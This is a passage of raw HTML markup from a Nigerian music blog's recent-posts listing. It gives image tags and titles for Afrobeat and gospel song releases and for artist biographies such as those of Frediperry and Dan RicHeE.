data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" 